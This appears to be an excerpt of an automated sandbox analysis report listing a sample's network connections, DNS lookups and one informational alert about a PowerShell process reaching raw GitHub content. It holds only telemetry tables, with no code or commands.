Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6092 | svchost.exe | 2.21.20.137:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
6092 | svchost.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
6092 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5892 | powershell.exe | 185.199.108.133:443 | raw.githubusercontent.com | FASTLY | US | shared |
5064 | SearchApp.exe | 2.23.209.189:443 | www.bing.com | Akamai International B.V. | GB | whitelisted |
5064 | SearchApp.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
1176 | svchost.exe | 20.190.159.64:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
raw.githubusercontent.com |
| shared |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
login.live.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2192 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Attempting to access raw user content on GitHub |